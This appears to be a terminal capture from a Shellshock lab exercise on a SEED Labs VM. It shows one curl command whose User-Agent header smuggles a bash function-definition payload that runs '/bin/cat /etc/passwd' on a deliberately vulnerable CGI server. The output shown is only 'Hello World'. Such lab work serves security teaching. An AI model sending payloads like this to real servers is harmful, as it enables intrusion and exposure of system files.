 [pondw1-11/25/24]seed@VM:~/.../image_www$ curl -A "() { echo hello; }; echo Content_type: text/plain; echo; /bin/cat /etc/passwd" http://www.
seed-server.com/cgi-bin/vul.cgi
Hello World
[pondw1-11/25/24]seed@VM:~/.../image_www$